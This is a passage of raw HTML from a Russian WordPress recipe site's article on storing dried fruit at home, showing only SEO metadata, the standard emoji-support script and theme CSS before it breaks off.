

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/
body_size: 41375
content:
		<!doctype html>
		<html lang="ru-RU">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как и где хранить сухофрукты дома &#8212; Рулетик</title>
	<meta name="description" content="Где хранить сухофрукты в домашних условиях: условиях хранения, температура и влажность, освещенность, тара. Полезные советы и хитрости для того, чтобы сухофрукты не теряли своих полезных свойств при хранении" />
	<link rel="canonical" href="https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как и где хранить сухофрукты дома &#8212; Рулетик" />
	<meta property="og:description" content="Где хранить сухофрукты в домашних условиях: условиях хранения, температура и влажность, освещенность, тара. Полезные советы и хитрости для того, чтобы сухофрукты не теряли своих полезных свойств при хранении" />
	<meta property="og:url" content="https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/" />
	<meta property="og:site_name" content="Рулетик" />
	<meta property="article:published_time" content="2025-01-14T19:05:04+00:00" />
	<meta property="article:modified_time" content="2025-01-25T20:28:45+00:00" />
	<meta property="og:image" content="https://ryletik.ru/wp-content/uploads/2021/04/1-6.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="anna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="anna" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="11 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#article","isPartOf":{"@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/"},"author":{"name":"anna","@id":"https://ryletik.ru/#/schema/person/0595b08305711aff1d38971b9f51d7ad"},"headline":"Как и где правильно хранить сухофрукты дома: полезные рекомендации и хитрости","datePublished":"2025-01-14T19:05:04+00:00","dateModified":"2025-01-25T20:28:45+00:00","mainEntityOfPage":{"@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/"},"wordCount":1238,"commentCount":0,"publisher":{"@id":"https://ryletik.ru/#organization"},"image":{"@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#primaryimage"},"thumbnailUrl":"https://ryletik.ru/wp-content/uploads/2021/04/1-6.jpg","keywords":["советы","сухофрукты","фрукты","ягоды"],"articleSection":["Продукты питания"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#respond"]}]},{"@type":"WebPage","@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/","url":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/","name":"Как и где хранить сухофрукты дома &#8212; Рулетик","isPartOf":{"@id":"https://ryletik.ru/#website"},"primaryImageOfPage":{"@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#primaryimage"},"image":{"@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#primaryimage"},"thumbnailUrl":"https://ryletik.ru/wp-content/uploads/2021/04/1-6.jpg","datePublished":"2025-01-14T19:05:04+00:00","dateModified":"2025-01-25T20:28:45+00:00","description":"Где хранить сухофрукты в домашних условиях: условиях хранения, температура и влажность, освещенность, тара. Полезные советы и хитрости для того, чтобы сухофрукты не теряли своих полезных свойств при хранении","breadcrumb":{"@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#primaryimage","url":"https://ryletik.ru/wp-content/uploads/2021/04/1-6.jpg","contentUrl":"https://ryletik.ru/wp-content/uploads/2021/04/1-6.jpg","width":800,"height":450,"caption":"сухофрукты"},{"@type":"BreadcrumbList","@id":"https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ryletik.ru/"},{"@type":"ListItem","position":2,"name":"Как и где правильно хранить сухофрукты дома: полезные рекомендации и хитрости"}]},{"@type":"WebSite","@id":"https://ryletik.ru/#website","url":"https://ryletik.ru/","name":"Рулетик","description":"лучшие рецепты выпечки","publisher":{"@id":"https://ryletik.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ryletik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://ryletik.ru/#organization","name":"Рулетик","url":"https://ryletik.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ryletik.ru/#/schema/logo/image/","url":"https://ryletik.ru/wp-content/uploads/2019/10/logo4.png","contentUrl":"https://ryletik.ru/wp-content/uploads/2019/10/logo4.png","width":450,"height":90,"caption":"Рулетик"},"image":{"@id":"https://ryletik.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ryletik.ru/#/schema/person/0595b08305711aff1d38971b9f51d7ad","name":"anna","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ryletik.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=https%3A%2F%2Fryletik.ru%2Fwp-content%2Fthemes%2Fcolormag%2Fimg%2Favatar4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=https%3A%2F%2Fryletik.ru%2Fwp-content%2Fthemes%2Fcolormag%2Fimg%2Favatar4.png&r=g","caption":"anna"},"url":"https://ryletik.ru/author/selivanna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Рулетик &raquo; Лента" href="https://ryletik.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Рулетик &raquo; Лента комментариев" href="https://ryletik.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Рулетик &raquo; Лента комментариев к &laquo;Как и где правильно хранить сухофрукты дома: полезные рекомендации и хитрости&raquo;" href="https://ryletik.ru/kak-i-gde-pravilno-xranit-suxofrukty-doma-poleznye-rekomendacii-i-xitrosti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ryletik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=7d1b7dbd0dae4f914542b3c6d8a779c5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ryletik.ru/wp-includes/css/dist/block-library/style.min.css?ver=7d1b7dbd0dae4f914542b3c6d8a779c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://ryletik.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=7d1b7dbd0dae4f914542b3c6d8a779c5' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://ryletik.ru/wp-content/themes/colormag/style.css?ver=3.1.7.1' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
